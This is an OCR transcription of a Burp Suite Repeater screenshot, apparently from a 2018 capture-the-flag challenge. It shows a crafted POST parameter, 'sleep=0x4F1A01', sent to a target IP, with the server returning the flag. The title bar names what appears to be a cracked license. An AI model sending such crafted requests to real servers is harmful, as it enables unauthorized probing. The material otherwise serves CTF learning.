 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://96.45.177.217:7070 ?
Request
Raw Params Headers Hex
POST /?t=1 HTTP/1.1
Host: 96.45.177.217:7070
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
content-type: application/x-www-form-urlencoded
cache: no-cache
origin: moz-extension://5a1a9b7c-11ff-4637-91d0-736e45fd0fae
Content-Length: 14
Connection: close
sleep=0x4F1A01
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Dec 2018 04:50:23 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Content-Length: 37
Connection: close
Content-Type: text/html; charset=UTF-8
drops{2018_ctf_zhongyuangong_xiaosai}
? < + > Type a search term 0 matches
Done 230 bytes | 173 millis